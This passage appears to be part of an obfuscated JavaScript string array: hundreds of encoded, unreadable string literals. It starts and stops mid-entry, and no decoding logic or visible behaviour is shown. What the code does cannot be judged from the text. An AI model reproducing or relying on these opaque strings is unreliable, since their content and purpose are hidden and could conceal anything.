67cMuzGW40','W4pcQvL4W6O','WQldS8k2WOq+W7nplW0tW5e','W5dcM8o7DvS','WOpcO8oZW5FdRG','CSo6jaTj','W5RcVmkhA0q','imotDfyo','h0ddLhXR','rCo2WRNcSSkI','WRaXiqOYxSoP','oKlcG8kxiG','WQqWg8oNW5i','WPuBW6pdQ3ybWPhcN0dcUmo+','i0ZcQSkHaW','WPKpW7xdQ1K','xCkIWPX6W4W','W500bSk+WOG','WR4ZW4hcIIldL2NcT8o2','mCkTEhq','BsZcLmohWRa','pmkrxxbr','hSkTyx3cNW','r8kjWPjPW7a','WR3cQCo+W7VdVa','W6xcHCk4v0a','xXXOW6q4','WO0jW6ZdRejEkG','jSkZEhPR','WQ7dK8kQWP0y','vCoYWQFcM8kO','WRtdJwxdGtK','tmopjbf2','WQddRmk/WQah','W5pcRCku','CwXjWQ9M','mK3cSWldGW','rSoWWQRcVSkf','WPCKW6hdS00','cLxcOZhdVq','y8oCWPRcRCks','WPldRSkHlSkq','uWZcPmosWOS','WPhcN8oUW6xdUG','W5C5uCotWQC','WP8jfJiW','w8kIkSkjWR4','WQtdG0pdGdbE','hwlcTfuJ','WQqijSogW7y','WQ7dRmkaWPmJ','WRC1W4/cTIq','WQpcN8owvZy','vmoEdtnv','WO4hWQ7cQSkA','W6/cMCk8x03dGdq','t8o5mqX1','WQpdJCkdWRGj','WOOOW5FcVbG','tavwtwi','WO85dG','dmknrMBcTq','W6uJpd7dMhOyW49mW401W6az','[base64]/dOSoZWQSclSkfWRTdW4/cNSojW4fKW4VdKSkynCoauSkpWP42Fmk4qI5oWRVcSNKGlZWEnG','WQCuWRlcJmkhdvC','lCoyCMCmkmk8WPOjWPpdRmkAWQLV','d8k3qutcGW','W77cLmkNDva','pKJcT3ah','W7hdOmoZB8oo','WQ9DW7hdHmkB','WOqvAYtcLW','WPlcISk/DSkM','umojjHVdJZPg','bw7cJ3KXW5C','aLxcSYhdVW','eg7cQCkGba','xrNcH8owWRq','WP5Gumk9qCk5W4mKWRSdWQe','WOhcK8obW7tdPW','W7VcTmo9CeK','W4pdG3BcSSk9','geFcTCkHnq','zmoEWORcR8kOiq','tbxdMedcVG','dCoNyK4P','WRtdJvldKJHpW6RcHa','zqHtFKqMWQ8nW43dVCkyar/dI3vV','WPa5W4xcLsq','WPWpoc4D','m27cLWxdPa','WQxcKmouW6tdUq','D8oobcLP','W7CVmvCTs8oIWOlcI8o1WPVdSmkBq0JcVHdcGq','W7xdOvBcM8kZ','ybDaW5OG','ig3cTCkfbW','bmoxW5LSW4q','WQbAW4xdI8kz','ke/cT1WF','prmDW5fU','helcL3K3','ySkKWPvvW70','WOuhwSofWPu','CGLjFLGUWRG','z8kTWQrlW5C','WRBcTCkxxSkL','WR/dSCkgbSk2','ACoqWRFcJSkU','WQ8AW5NcKXS','zWJcQ8k/CXBdV2JcRcSzWQTN','oNBcLfGD','W5NcQCkqWPhdVdZcV10+mKZcHHZdGq','guRdUwTk','WRPzW7hdQSkz','WQekp8oBW7G','WPpdISkvWOyy','k8oNF3iJ','WQGKWPtcICk6','vZj8W6aaWRpdRa','WPGFW6ddTgGuWOS','W4iHfCkoWONdJW','WOxcHCoGW7ldRW','WRRcH8obvZm','W6aAvCoHWQzlomkTW4FdS1VdMSkOWQu','xSk9g8khWQC','W6FdOW/cGmkqgSonWPX8aCk4WO9RW4i4W4y0','meVcItZdTa','hcCAW7P/','WRNcUSoPW6pdQq','WQeIW4/dM08','ECovWOBcUSkz','W6Ssv8obWOe','WPRdGCkEi8kmra','lLFdTenb','shv8WRrg','qIBdG3hcVa','W7lcNmkhWQpdSW','W68Szmo3WO8','W5VdJxFcSmkj','W5FdQLhcLmkC','W7ZdQmoUCW','tuTrWO19','u8kBtSkqW5O','DsJdR1xcJW','WOyhW6BdUxW','W5JcTmkUtwC','z8oEfW/dPq','WQuTbJun','W4auCmoHWRS','WOa/oCogW6a','tMlcGM8WW4VcH8kUWQJdLSk1','WQBcNSohW5BdHG','WPG1gH8R','zqnIW5qG','k3dcUwu/','W4FdT1xcTSkT','eCkhW7pcGCoi','WR/dTNZdPIq','qc1zW78I','wW9eW4q9','Bw9aWOHP','m3xcQSk8bW','iSoGW49uW75Cd1pcU8olEbSPqmkZW7m','WQ8rBmoEWRS','WOWHW5ddNNy','lgJcSN8B','kColCa','WOtcTSojW7ldNW','it7dHSk6bq','WOWasSoYWRO','Cqvos1GQWQWpW7ZdQSkenGJdVgT3WOhdOmkwWQFdOCoE','WRVdUSkGWQ04','WQJdNCkiWPOa','WQOQpCoDW5G','wMLtWPne','FXnlW7e8','WOJcO8oqxqe','ft7dHSkBeW','WQ0TW4xdKui','W5ems8oOWO0','W7VcJ8oZs0m','pfZcVtNdVa','rmodjbRdNq','WRaCWQtcUSkP','wtBdKxZcOa','iCk+zxG9','WQJcISkMxCks','m8k7w8kLDCk9mq','A1zxWQPA','bmkuW63cV8oc','F8opWPRcPmkL','W4tcVSkxWQldMq','W6JcISkGWPBdMW','ySkZWRnr','WPVdP37dTZq','DSkFr8koW7W','hmkmqL7cItmqW6Xp','W6ZdI1ZdGhvzW7BcK8oaW6pcRI/dIqTwW6JdMNybW7yDWOZdHddcS8kIW5LZqCkrWRddJh3dSmokrIpcR8ktWO/dGaNcHvJdJ1vPpw1HWP3dTL7dS8ooW6FdKSovorRcGCkAbSkTW7NcHNDbWRJdI8kavSo/W4yoamkLe8o/WRZdQdtdPCoLWQfDW54EW6tdS8kbW7VcKGtdMSokcCkNWOzXWOZdT8k6A8oJgCkWW7pcHCo7WRLdWRPxj0XfACodW4JdVCk2mcddTGfaWRz7W5xdLCoYpCkjlxmkdSoMW4BcOJGUWQbrW6VdU2hdI8kZCXO7DvK+W7P9WQxdRh1jW7ZcGSoysXZdGCoBW4O','W5e7u0RdIq','AmkFl8kGWQm','C8oGhJpdIW','Bmo+iWhdUW','xcP+wh0','ESkziCkoWQe','r8khEmkmW58','oNFcVmkCfG','W63dS8oZzSo5','gdnadmky','xmkpWP57W5W','W5tcSxXzW4e','W4dcVCo5uvO','W6JdK8obtSoP','aXX3cmk2','W6/dSSoVEmoLW5zXW4dcRmonWRzaWQNcLJxcGG','x8kuWPb1W6S','ccOU','gmkfv2JcLHOuW7PvhmkjBmotEq','WODcW4JdOCkk','WP4OW6NcQcS','ASkMWQj6W5vsW4JdLx7dVwuZymoZW4DlhGxdQ8odrca','WO8rBSocWQy','cbGCW5nU','W5yHamk5WOBdGMRdUCoqWPxcR0zXlW','WPi7DmotWQy','W4mZte/dGcBcUa','WPiFjaSZ','WPFcJCoCEWtcOG','pHpdPSkMeW','WOZcSmorWQJcOsxdOurGoJO','WO3cICoEAru','W7CPdSkOWOW','pmk/W6zdWOPlWPFdJcq','W7COo8knWOK','kchdS8kVcG','lKlcShSN','g2lcKCkEga','WRNcUmotDr4','FCooWRFcH8kt','WQ87ACoh','BxzkWP4iWPJcVCkIhH12WQ0wtSox','nCo2W6n2W60','mmo4W4zhW5C','EwHsWOfg','WRGiC8ohWQpcKmkC','W6anmSo5kW','qZbNW5Kv','WOSSySoEWQS','W47cHSk9WQ3dLa','l8kbAwJcJW','iGpdJmkZcG','WRajWRJcKmko','W6qxqmowWOTA','WRauW7/dT10','fCk+w1X1','iSkYwSkE','fCkYuxVcLG','WRSSitCm','WP8DW4xdHK0','WQSWnSogW4y','W5JcUCkIz2i','WReGiG','vXhcJmo0WQ0','oKdcRmkecG','WQnAW5JdTmkt','zmo5WRdcOmkt','DSoNhXH5','agdcM1eXW4VcLCk3WQi','WPFcHCoFW7JdMq','WQNdT8kQWOCLW6LmerGsWPvOWRHTk3FcGG','o3xcI3CN','gmkUqupcSW','ySoUWQFcGSky','WPRcJmo8W4VdQW','WQa7j8oNW44','WRpdSmk7k8ks','emoxFhim','vtr9W70F','WQdcN8olW7pdNW','W4m+p8ocnW','t8kCfvhdIanmW6mkfmo4ACkU','jXxdS8k2ja','W7JcGmkJrLu','W4BdHmoIzSoO','WRpcK8kksCka','zSosWRtcGCkg','WPNcICoKW7BdGq','WOBdQSkLhSkw','qCkAbCkRWOO','FaRcQSorWPG','agPLW4i/WOVdGsC','wqX/wMa','ju3cJ8k9fG','W44YhmoohCktW4iGWOiHWPTlnSkQEmoqWQmMWQafW7mi','DCoFWOVcRCkQ','Br3cLSomWP9efG','WO0dW7BdTN0MWPFcKLFcV8kQtSox','tvjMWO9y','W6/cGmkSWPddTq','W5VcICk0WQpdQG','WPRcKCoEW5JdGa','W7tcImksWQ7dQG','ovdcLr7dJG','W7eEtCorWQ8','jsS1W5vI','kM/cPmkdafLHWPpcHG','WPldGSkvmmkW','W7GjlSkgWOG','WO7cKSoODJu','zSowW6NcPCobW5OmWPG','ymoEWO3cR8k0pq','aCkku2bQ','Br3dSSkKyrNcUhFcOxvcWQmIa8ouWReGix7dJCo0lNZdHmkIWQDhWRKTWQD4pCkIEaRcNhr4cNvWjsFcGf7dImkuwGTdDSk3bw5UW6ldLfxdQuyVmeCQCmo5purDW7ZdMSoKW5pcNrvZWRZdPCoTW78Rymo2ymkTbmovEL/dLNTordtdGSoapCkhW40TgeVcKSosWO56W4ecnSoEWOrwC8o/pCktuwBcS8kJW5ldLSkqWQ5MCCoSW4tdSrRdHCklW6dcJ8kjW5fIWPCfiCopWPpcTmojBuvKhSkBWQaktSo9WOhdPItcOb4WC8k3WR4NdHhdQmo6fs7cGa','WQVcRSk6wSk4','W67dPSo4B8oYW7fAW4pcRCol','vmoGjchdQW','fmklW4xcUmoiW64bW6ldLdXXtG','WPCSW73dLMG','W7m7wmo8WO0','WPNcKCoRW7ddLG','WOiZW6RdQM0','tY3dLxFcHCoKfa','oIuPW7fM','WOddQSkHWO0D','WOWiWO3cHSkF','W4BcLmkiAK0','W7tdMutcP8kr','WPOQW7NcLtm','WPyFW4tdJui','iSoGW49uW75Cd1pcU8olEbSP','C1n9WOjS','W7SommkQWQm','W5eAvmotWRG','W44kWQpdUdujW4BcGGhcOmoR','rJZcG8o5WPC','W57dQw7cOSkn','WPNdLmkvkG','[base64]/cTmo9W4VdM2tcScHqWPVcGNBdSSoZWQSdqSk5xL4Y','WQBcKmk4Dmkz','WRO6W5tcVd3dVM3cOCoSWQGEEmkVW7y','WPypB8o7WQW','qmoUbWT/','cSoDW65FW5u','WPZcJCogwrZcR3ldVfW9hbXlfmo0mhmCWOZdLSodmq','gJfZW4DBW5JcMwVdTs9EFSo/W68','WQldP0JdJr8','k2NcQJldLa','WQldVblcJ8oqfmksWPaSumoQWPb1','dCkRwxji','w1HRWRrY','W4mEsSoHWO0','pmkJW4JcI8oQ','AwbbWPrX','feZdQgzw','WPiiEmozWQW','WRJdQSk/WOCP','cJCQW7fdW4/cNx7dVNzlu8o0W4hdVt3dS2esW5aQyW','zX3cOCorWQ8','W4pcOCkyDM8','WQdcJCkVBSk+','W4iIs1tdMq','kSkpuLzn','pSkbsuRcQa','xdtdRLVcVq','FCkjWO9gW70','W6VcMmk0WOZdMG','A8oEWPFcJCkSmcPxFbnGWP1BW4G','WOVcSmoxWQJcOsxdPKrMoJ7cG2C','scqJmSoNWQq3W57dV0lcHCk1uq','WQaIg8o4W7y','nmkjW4FcRCo9','yCoelJxdOW','W4m9BxZdHW','e8kftuRcJHC','W60WtSo1WRO','WRyoWQFcJCkt','WPeSb8oyW6q','AYNdN0FcVq','W5O/aCo7aCkFW4eIWRm5WOL6o8k2ESoqWR0W','n8khBCkHta','hwlcOmkaaW','m8oku0Sn','W6FcNSkTweG','muBdO0HqW5G','mexdH15Q','W6/cImkuWOxdLG','rsrcD1G','WRiNB8o2WQ0','f8kPwmkPsa','k1tcIcldSq','W4hcVhfFW5CRECkJaq','lmkmgSkfWRNcSSkyhmo1qmoyWRnV','W5ZdHmoRt8og','a8o7W6zmW58','WQ7dVCk8WPGO','gmkzreJcMq','FSoUWPVcU8kM','W5ldO3VcOmkR','W74NemkjWPW','WQ4CWRNcSmkoaKLJcq','WQJdTSkNWPKnW7m','zCkSWRPBW5Xf','WR0bW7RdRf4','WPVcHSonW47dUa','W77cMmkgwhe','W7dcOSk9WRxdKq','WReyBCoKWRC','bqyvW6b+','FmkZi8kiWPVdJq','WOyXdCoeW61DWP4','W6pdTfVcN8kb','nWPHf8k8','W7ufDSoIWO8','WR4XW5hdUg0','WQyQzqpcJG','tYdcQ8oOWOy','mCkYE8keza','BCkeu8kvW6G','WRajW5RcTtq','WResqCoIWQW','W5lcRmoexMC','W4ddMg/cU8kC','ftL7kW','hrXgimkE','WQK+W5lcNJtdRW','d1pcKW7dJa','v8k7WRHXW5e','ycBdV1dcLa','WROCW7dcGti','oCoIW5PfW40','frOVW597','zmoOWQBcM8kf','WQdcHmoIW47dLq','WRBcK8kjsCk4','WRZdJSk3WR4F','WRK6W7BdSMu','oNRcVmk5fa','W64CASoUWR4','dSkRDN9r','WRZdRSk0eSkX','imoHW5nkW6i','WPVcICkVsmk/','WRORwSo2WQa','WQRdRSk2WOC1','smodpXK','tdhcI8oOWR0','WRpdJv/dKZbeW7dcP8kuWQ/cOJtdIG','WRSXnr8U','W7ZcMCkaye0','W7ZcOmk+ENi','W5lcUmkpWQ3dUa','ymkygmk1WOe','FmkzrSkvW6tcOmojp8kJuCkmWQyY','BCk9zmkaW5W','WRyHmmoeW60','l8oiuM0q','W5/dISoCE8o/','WQuhW7hcOdO','W6xcPL9VW4m','g8krW4NcMmog','W5e1CwxdVa','hCoWzeSe','W5BdH1tcGSkj','pb9YcCkz','u8o/grBdGW','dJ0WW4bkW4tcHeZdUwXCFSo6','W6NcNmk6AMa','WOmoW4RdM3C','W6pcQffkW44','WR02xqVcQW','gNpcGWddTW','xItdJLxcMSofl2pcUmkHpmoi','kxpcHK0/','sNzbWRjA','W7uREexdLa','W5CfAmomWP0','WPJcNSooW4NdQq','WRa5WQVcI8kY','WR0wpcOq','WOb0rmoz','WOeMytRcRW','W5uTb8kmWOBdHN4','rSkVjSkxWQ0','i8kjxxP6','lexcLIZdOdi','bZSjW71P','sY7dIhNcNq','smoSWOFcOCkS','W7hdL8opFCoA','agZcOmk5aq','WQNdMCk1WQKk','g2BcRuK1','qmomWOBcGmkr','WQvaW7/dLCk5','achdICkBdG','j8omW55uW6G','W6WDmColW7NcJCoxW5NcHSkTWPVcOCoA','WPOqW7pdTvO','ospdLCktlG','WPOgW6hdKLq','WQTQW6BdGmk9','stNdO2BcLW','W5aVoCoOkW','kSonW5bIW6q','CCkfnmkjWQG','WO4fW6VdMujApSoEW75nogVdNInonSkEW6iHWQDRW7a','W4VcLmoBww4','yGH/W7CC','W5NcJCoDxhS','w8oulXddGa','WRZcICoTW6JdLW','W5tcImo3zee','W6/cQmkDyMy','Cg1DWPDn','W6NcU8ktWPhdMq','bYSvW4X6','WQpdQL7dIZfpW7y','WO7cHmoaW4RdQqpcOSkxiNji','W5mwlmoOja','W6JcUmkmWR7dOW','W6dcKSkBzK0','abRdNmk6ja','[base64]','W60ckSoYgW','WQCiW6BdJMK','jCktuKhcVW','WRG9pb0QvW','WOyYqGNcOW','WP80BCouWRu','ca1UjCkP','W5yDi8kWWQW','ggxdO0DP','WOn5W4VdQ8kC','W5FdGMBcQ8kP','ifBcIvKg','jNVcRMqH','ESkzwCkjW6hcR8ox','WR3dKCkpWP0C','lc9Hc8ky','W4isC1ZdTq','b8k0v2Hh','WO4wW43cSri','F8k7WQrAW58','WOqwzWRcRG','WPStW6FdGwGqWP/cM1ZcQmkTy8oComkvbNhdTY4afSkR','W6hcMCkyzMC','odpdLSkBjW','W5pcOLzgW44','WRSeDmoYWQpcLmkiW4ddNCkLW5ZcN8kqW4rIW4ZcRsJcQf5rW6i','Bg1xWRz6','W73dQ8oRECoVW4L9W5/cVq','gCoEuu83','WOVcOSoRztq','W6pdSe7cMSkq','oNpcQCkzbW','eGhdISkhda','BmoEeZLH','WQSIW7xdT08','WPxcI8kTEmkdc8kuW5O','WPKkW6lcGdS','p8oKW7XYW7q','W5a2iCoVfq','vd57W5uaWRFdUanGWQabW5jMdKjgxdDFWQVdOCk+','b2NcL0Cm','fgRcUwqa','rmocfs1XyW','cg3cHNaXW4VcHSkW','WQ8cCSoyWQpcNCkTW4ddMSk2W4FcQq','iwVcK3u2','wJpdK2dcIW','W5ZcISk9WR3dPG','W4auxvhdPq','umk/tSk0W54','WPaneam0','WRdcHCo9uXe','W6VcRmoTF0C','jSkrW47cVSouW5mqWQpdPsz1rmkjvmoqkq','WQ08sc3cNa','wtjyW5KQ','s8oAndpdVW','bmk1W7lcHmoR','W4BdLhVcVSks','WPy3lCoaW7nvWONdJG','WOHJW5/dOmk1','W43cICoaw0O','nYBdRSkKbq','WR4UiteB','oIL4k8k2','gmkiW67cLCo1','WO51W6JdP8k2WPbqmW5anCoNW78oW7PwcCkvW5zjBMm','fCo7W6DqW60','vsLGW70VWRRdTbrnWRSwW7u','WQRcMmokxru','gbVdUSkkmW','iGtdS8kQnq','fJXHlCkf','WPmrW6RdOvy','zYtdMvZcTa','W5FcPmkjWRBdVa','WQFcP8kOASkz','WRhdHLxdOInpW6RcHmkXWQJcTs/dMbvaWQa','mbddU8kgnW/cPgddKd5zWQmZhCocW7K','W7BcTKvvW40','hZfLpSk9WRL+','fZ14kCkLWRa','f1tcOfaC','WOlcImkFF8kclSktW45q','wmocWQ3cUmkS','uCkBcmkeWRO','gmkfv2VcJXmvW4zEcCk5','W4BcV3nzW4KcFSkK','W4ldL2tcUCk2','vg5tWR5H','WOmEFIVcNq','W7RdGmo8A8oq','nCkrW47cH8oC','nwFcUwCH','Eqv/xge','n8koxSk5uG','sCkwWPrgW5m','hCkhEfHo','cLldP2zp','r1PoWRLq','g2dcJ2GX','W4u0aCk6WOG','rK1VWPrc','tmoAmGtdRW','ct09W4fcW4/cNM8','W4tdHvlcQSkZ','fmkKAMZcVa','pbyuW5Df','mSkqxfXY','W4/cSwnyW4evC8kXb38','WOmWeCo+W6O','WQZcKmoGW73dOG','W5dcJSkPWO3dLa','WPT1W6ZdJSk7WPzy','WPGtW5BdOwC','i3pcOCkLeG','WOBdUSkbWQ4G','t8kiWODvW4S','W6NcM8oEvKq','W7hcUCkXWRhdPq','z8ooWQJcRmkg','m2uwWOCBW4xdOCkZwG4YWQvg','FbFcImouWPTjb8oEW6v7Ab5TW7ldJq','W4O7cCo4aSk6W4y2WPG','vd57W5uaWRFdUanGWQaWW6Lwkq','hNhcJ3qG','f8kOzvXX','nshdRmk2ea','CCkNrSkQW7q','y8kZi8kl','WQf3W67dISks','WQ4ihCodW6i','imonW65ZW78','W5BdPCoTEmow','WOFdTv3dTXe','WQq6FGpcMxjzW5OAW4rWW7K','DHvBW5eN','hMZcHLyB','WPddTSkbi8k8','WPq5eSobW6q','W54NWQtcLmoQWRPrnZDIdW','ySoPWPLAWRDZx0pdQSoupG','BJdcPmoTWQ4','vanJxxS','W5tcRmowyvC','WOldSCkJWQi+','WPpdOcGzWPjwjSkeohuDcJ4','W5KzpCorhW','W40ZAhBdQG','tCofpbHe','W5iVtuJdQa','WOdcKCojW4xdQG','WPGAmSo1W4m','W7pcNCkZWRhdVa','gKFcVrJdIG','WPZcJCogwrZcR3ldVfW9lsD7mW','admMW7HkW4tcL2/dUa','rmozps7dVq','WQGWW7dcJcG','W73dQmo/zmoOW7DT','WP7cSCoeW5JdLW','vqLMW4ib','W7tcVCo6DfBdOa','WRWmW6RcQZS','AXNcLmohWPTt','W7RdQxxcUSkI','WPPKW6xdJSk/','WR8mBmowWP8','vCkJxmkDW70','FCk0WPvNW6W','WPhdGCkeaCkustCoW4pdTaCsWOK6','m8kUq8kfDq','W4uDsCoUWQi','WRxcVSkmzmk+','WRW2W7JdUfy','WPyoWRFcRmkL','dwVcPmkgha','yqRdThJcVG','WQ3cOSoQW4JdPG','WQddTmkpWOuF','ct17iCkNWR0','o8oiy1azhSk0WPmcWOtdMSkmWPi','WQ80WPhcVCkn','zSoxWPhcQCkb','umoAlG3dVq','W5hcPgLaW4e','rmohgd5G','WQiQW6FdVxG','CSkjqSk7W4y','W6/cP3TaW4u','W5aivSoHWOm','WQ88W6hcSZm','CCk3h8k4WOG','zhXqWR5eW5ZcUCkQaazgWQa+ra','vXBdSh/cVa','gdr3pCkIWPrUW5hcUq','W582bmo+fa','WQVcMCo4W5BdOG','uI1DW7Ch','WRJcRmk6DCkJ','WQtdQmkwWPKP','WQqyWRxcUCkhcunYd0ZdKCoJW7xcHa','WPi5WRhcRCkT','WORdK8kqWPOV','WPStW6FdGwGqWP/cM1ZcQmkCwmoShW','AxbZWRjU','WRO5pX8','WQZcPmkNBXFdTdRdT1ZdJg1PWPC','sSopoZ/dVW','WPG6pGKh','mCofW7nuW5C','WQRdUSkIWPKPW7ry','o0ZdV0ijW4iKW6/cUwxdUSoex8oYiCoIbd3cKSkZab3cImkG','hd1Ib8kLWR1Q','WQxdJftdLqW','DYldRMlcUG','CH7cRmorWRa','zmkUWQzqW4TdW4BdHNpcQq','WPZdQCkXWQ4f','bwNdN1Lg','W6WJWPxcHwhdPZBcUmkWWQbVFCos','p0/dPebb','W7lcSCodwMq','W6yVFLFdOG','pK/dRfXxW7WIW6VdOa','WR/dU8k1WP8','WRS6zcxcMw4','jCkzA8kTsa','hd1Ic8k9WR1QW4FcO0RdS8kWkr8','D8kvWRrYW5y','WQm5fmotW5m','bmoIW51JW44','aYC9W6XzWQ7cOrO9WQHd','W6yNpmo+pq','WOpcJSoSW5pdMa','WOu+lSoFW6i','WOBcGCkksCkDb8kxW5HkA040WO0R','WOSgW4ddRw0','WPZcPCoGEbi','a0tcRCkjaa','rmk1w8kQW7K','F8kMWQztW5HuW4a','WP7dHLxdIGy','WOH0W7JdP8kSWPbtiIXDnCorW6mJW7nf','mmkbW5/cICobW6uyWQRdRJfduSkYCq','kXRdI8kBbG','hSoTW6zwW7q','W4FcOmkSwei','W5mTgmkqWOpdIwddG8oDWOJcMuy','WQqyWRxcUCkhcunYd0ZdOmoyW4xcO8kCed9AixldKtS','W5xdTwtcGSkZ','lGaFW5Tw','qmopabPCCSkQWRHgWO9aWPqswYFdGCkweSouWRRdP0e','ESkHWO9fW5S','BSkct8kpW6JcOmoAjmkJwSkmWROYWRS','W6xcO1LNW68','brxdUSkZmq','WQ06EIdcNW','zSkBjmkEWO0','W6uJkSo5ba','Dmk5lSkAWOldGamJ','EqDdA2y','WPZcICoDBae','WO8gW7/dRxa','W7/dL07cOmkD','hCkoqhZcIa','WQSalmoxW6K','WRZcICo1W7ddLW','W6NdOwVcL8ka','aSopruS5','WOvzW4ZdO8k8','eSkjACkMuW','gSo2W7PfW64','W6VcTCoXwg0','WRayWRxcVCkFgfX+a03dP8o/','W67dJCotC8oy','WOmwW4ZdLhq','nSkiW63cU8oi','W5VdMu/cSSka','WRZdH1/dGcfc','hWimW6bg','g0VdQhX3','muRcL8krbW','W7pdHmofFmom','WQ3cNSovwYm','WR4Xbtmy','W47cN8k8WQtdLG','bhVcICkaaa','WRNdJehdKIf+W73cGmky','WR7cImoyW5pdOq','abuzW5PP','WQNcSSo1W6NdIa','C8oUdtHE','W7pcN8kfBK0','WOazWOtcUSk6','W5qQu1BdMa','W7aTshRdPq','wSoXWRxcO8kb','WPlcLmkszCkf','WRm2EtlcGwDs','W7VcUSkwvMu','jmkqW5lcOmoi','W6JdI3JcO8kn','FSkGkCkCWQ4','ECkvxSk8W6hcQ8odbCkOsmkEWO0NWOWYt8kKwNDJW6xcVW','etfbb8kx','FSkaWR9lW4a','WPxcGCkvzCkG','WQNcLmouW6tdNW','u8o8nqXg','WPepW4pcJJi','WP7dOSk4dSkU','W6equ8ojW6DCoSk/WOtdQNZdKmksW6W5W7WYnI0NW63cO3O','k1dcNsFdOa','EbzEFxu','BSoferzc','qCofiG4','hH9sd8ky','W6yQjSkQWOu','k8oTFKSq','Bar/W6ifWQtdTbjRWOCgW6j2puTHxsv8WQ8','WOddNCkQWOeB','WPBcTmkpwCkI','jCkRtLJcJq','WOFdJSkLWPWV','vmoDWRNcSSk1','W47dI8kikmkoBJS','WOxcJCknFmkDa8kd','WR86bJmY','twnhW4G','ASoNmt/dNq','jg7cHLqM','WPmHorCR','W7xdMLJcL8kP','lCkYsmkAta','WRG4AcZcNq','W7ZdQ8oLACo3WQu1W4xcPmoEWQ1DWQ/cTJFcMG','iSoGW75PW5q','FZLJW6m1','W47cOxrAW6G','gmoEW5jEW70','d1JcMNq3','dxxcQXpdPG','n1tdJ2fE','WPKyWO3cLCkF','gSkNESkjAq','W5VcOSkWWQhdHG','eCkjw1RcLG','W7tdRSoDq8oA','BHpdU3VcLW','D3HwWPXnW40','gsuCW5vv','WOxdKmkjkmkD','ouJcGmk5kq','keFcJxuz','WRNcU8okW6ddHq','rCojiJhdMZvpACkwgK8','WRanWQ3cLCkF','WOlcLSkYFCkx','v2TPWOHA','oSorz0efeSk+WO0dWOldNa','W4pcIML8W6C','dvBcH8kjgq','jCojDw8Y','jX3dRmkI','mHVdSCk3jatcVKpdTtLoWRGH','W7ukDvFdGa','Fx/dTmkmqgK9WPZdHhZdQmkmWPO','dmkuwKhcNW','dMddMw59','WQJcVSkKFSkR','hCkQq01i','kqhdSSktjW','raLiwwW','pSkcW5NcRCoaW6u','WRyrWQNcTSkV','k8ozyLafpSkI','W4GZdmoob8ktW4eXWQa8WPT9kSkhCCod','WPaDe8o9W6C','dJ8gW5vC','WOZcM8oQwWK','W6xdRKNcNCklh8ok','WQBdPCkrjCk2','WPSpAtxcJG','WR/cVCoWzrO','tCodiXz2','WRSVlmobW5m','mrDIgCk0','WRCiia4z','WPVdShJdKGW','lSkjx8k8DG','ctSTW4rdW4VcIq','cgFcIwq1','zG3dVhhcGa','WQ86WQdcN8kL','WPpdShddIcW','W4tcRCkCWOddOG','WQZdRCkaWPOj','WQxcJCoOW4NdKW','WP4BW6xdVga','tmkhxSk8W7W','eCoqyGVcNYuvtmobbW1YEq','WOquAYRcQG','W5yivmoJWR4','D8kgWRnPW5y','B8kGsmkDW4K','sItdJLhcGSoumg/cTmkGo8oVW6zFo01psfCYerW','umoPlX3dPa','w09oWQf5','i8kmW7lcVmo9','W4NcPCkoWOxdNG','W5mohCkyWP0','W43cT1ngW6a','W4hcTvzRW6C','WQFcGmkYF8kF','WROdW5BdMeW','CMXWWRr7','fZVdU8kkdW','WQBdG13dKJa','jK3cPxG6','W4eolCkfWQ4','W6e1d8o5oW','qrbvW5KR','Bb3cKSoHWOPtaCoZW6HTAry','gMlcVh41W5FcHSkCWQldKSk0WPm','gwtcKxaN','D3zdWPXh','obfMhSkx','CSkvrmkEW7NcPG','WPqPW4VcKbW','WOqvcSoNW7G','WQFdSmkKWPWL','kCk6F350za','wCo8WOJcICkP','WRNdJ8k7hCkv','DfjWWPvl','zdPBqvG','hCkAueFcVG','WPdcSSoaW6hdQW','FbxcVSobWO0','E8kmnHvxEmoGW4GgWO/dQmkAWQPA','W7pdS8kJWQ4uW6XB','nehcIIZdSs4','WReyWQZcK8kDcw1/cftdTW','W4ZcN2PoW4e','WQCOpHmQ','asOOW7zg','W4/dI8octSo5','DSosWPm','cCkXsSkLCW','WOldO1ddTGm','o8kJCwlcJq','WPZdJCkNdCk+','WPiXWONcUmko','WPeOeSoDW7u','CsnQDLC','WPddR8k5d8kv','WR41W7ldGv4','W7BcQ8kHWRddOq','lwRcTSkah3rX','l3VcKmkbma','WQ8vECoBWQO','WOlcJmkBB8kAdCkpW4K','W5pdJwhcPmkT','WQObW53dQLO','cexdGx5o','brldQCk2da','edVdRSk3eq','WQVcLmo/W6ZdNSoGW7a','WONcKSofW6ldUGtcO8krcN5jcmoYbSoaFG','caj/pG','qmomWOVcU8kd','W4hcOSoxz20','WONdUeFdLXq','lLpdOuzq','WOtcQ8k7q8k5','nHL8b8kK','cCoVr00z','cmofC3Gl','rYJdRv3cQa','nmoWW55JW6TQb1RcSmoCtG0szq','A2HMWOPj','CsrjwNS','WPqvW7NcKbi','WQmzn8oGW6G','WQSUwmo6WQa','qstdLhpcMSoz','W4GGhCkLWQW','pSkkW5JcQCoFW7q3WQRdPIPZtG','sItdJLhcGSoumg/cTmkGcSouW5z4','i8kms0f4','W6KmD8oUWQi','WO15W6/dKSk2WPre','BCkPySk9W4e','nKFcHqtdSq','fCkjDgtcVa','nmoBW4HiW44','dCkQW67cNmoe','edfebCk8','W7OEbCodmG','WRGeW7JdSN4','WQuqW6lcLqm','W4lcPCk5Bw8','W4NcVh12W6a','y8k+jmkFWP/dJamWW5hdVvLhdmo0pI3dNSos','iuhcRt7dJq','dCo/AMyV','xSo5WOBcV8ks','WRtdI0ldLZLlW70','W5m7tvJdItm','qdzQW5SJ','W7RdRSo5ESoWW6rT','W47cHCk3sgy','W53cPmkbWRFdUZZcTG','CxzJWP1U','W7urnSkfWOa','W48pA8oDWO0','EIn9wui','EXhcLCoqWPjgcG','nSkwW5ZcMSo5','WROXW6xdTwK','WPdcV8oZW4BdUa','WRVcNmo+W7VdL8o1','W4KRoSkfWOi','W4VcQSosFu4','tSk0WP9UW4m','WO51W6JdP8k2WPbqmW5abmoCW48P','WOv1W7ldHCkUWP0','W7yXAx3dTG','WPKZW4pdS34','WQ/cSmkYESoK','r8kkWP1WW7S','oX3dImkkbW','fmkjW5NcJ8oE','WQeVbci4','W7bmWQVcRSk4nxPw','gCoCtK4b','W6pcSxHaW4u','hSk0W6tcGCo9','WPyRrmoHWOy','WP/dTCkaj8kk','WR3dHSk9m8kS','W43cT8khvvm','BrFcISoOWRK','W5xdVCohC8oP','WQq8mSohW68','gmkfv2JcLHOuW7Pvhmk4v8oJxSkBW5blo8oXy8oyW4W','zaJcRmk/DrBdUMJcRISB','WRy+W7BdL2i','e1RdOfHt','eCkuwxVcIW','W7iiw8oXWR8','F